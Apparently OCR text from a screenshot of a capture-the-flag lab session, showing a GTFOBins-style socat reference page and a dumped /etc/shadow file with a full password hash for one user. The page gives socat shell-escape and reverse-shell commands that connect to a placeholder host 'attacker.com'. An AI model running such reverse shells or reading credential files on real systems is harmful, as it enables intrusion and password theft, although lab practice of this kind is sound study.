 Activities
Terminal
gen 15 12:30
falconfeast@inclusion: ~
falconfeast@inclusion: ~
davide@t0rt3ll1n0:~/Downloads
.. / socat
Star 3,976
Shell Reverse shell Bind shell File upload File download Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
The resulting shell is not a proper TTY shell and lacks the prompt.
socat stdin exec:/bin/sh
Reverse shell
It can send back a reverse shell to a listening attacker to open a remote network access.
Run socat file:`tty`,raw,echo=0 tcp-listen:12345 on the attacker box to receive the shell.
RHOST=attacker.com
socat tcp-connect:$RHOST:$RPORT exec:/bin/sh,pty,stderr,setsid,sigint,sane
Bind shell
It can bind a shell to a local port to allow remote network access.
daemon:*:17647:0:99999:7:::
bin:*:17647:0:99999:7:::
sys:*:17647:0:99999:7:::
sync:*:17647:0:99999:7:::
games:*:17647:0:99999:7:::
man:*:17647:0:99999:7:::
lp:*:17647:0:99999:7:::
mail:*:17647:0:99999:7:::
news:*:17647:0:99999:7:::
uucp:*:17647:0:99999:7:::
proxy:*:17647:0:99999:7:::
www-data:*:17647:0:99999:7:::
backup:*:17647:0:99999:7:::
list:*:17647:0:99999:7:::
irc:*:17647:0:99999:7:::
gnats:*:17647:0:99999:7:::
nobody:*:17647:0:99999:7:::
systemd-network:*:17647:0:99999:7:::
systemd-resolve:*:17647:0:99999:7:::
syslog:*:17647:0:99999:7:::
messagebus:*:17647:0:99999:7:::
_apt:*:17647:0:99999:7:::
lxd:*:18281:0:99999:7:::
uuidd:*:18281:0:99999:7:::
dnsmasq:*:18281:0:99999:7:::
landscape:*:18281:0:99999:7:::
pollinate:*:18281:0:99999:7:::
falconfeast:$6$dYJsdbeD$rlYGlx24kUUcSHTc0dMutxEesIAUA3d8nQeTt6FblVffELe3FxLE3gOID5nLxpHoycQ9mfSC.TNxLxet9BN5c/:18281:0:99999:7:::
sshd:*:18281:0:99999:7:::
mysql:!:18281:0:99999:7:::
# done
done
/bin/sh: 5: Syntax error: "done" unexpected
# exit
exit
e